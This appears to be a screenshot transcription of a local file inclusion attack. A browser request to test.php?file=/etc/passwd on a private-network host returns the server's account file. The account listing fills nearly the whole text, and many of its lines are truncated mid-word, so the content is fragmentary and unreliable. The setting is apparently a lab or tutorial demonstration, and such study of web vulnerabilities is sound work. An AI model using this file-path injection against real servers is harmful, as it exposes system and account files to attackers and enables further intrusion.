 不安全 | 192.168.2.14/test.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:m
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ft
User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:sys
resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:U
SSH:/var/empty/sshd:/sbin/nologin cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemo
abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin chrony:x:996:991::/var/
qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx w
the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryptio
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false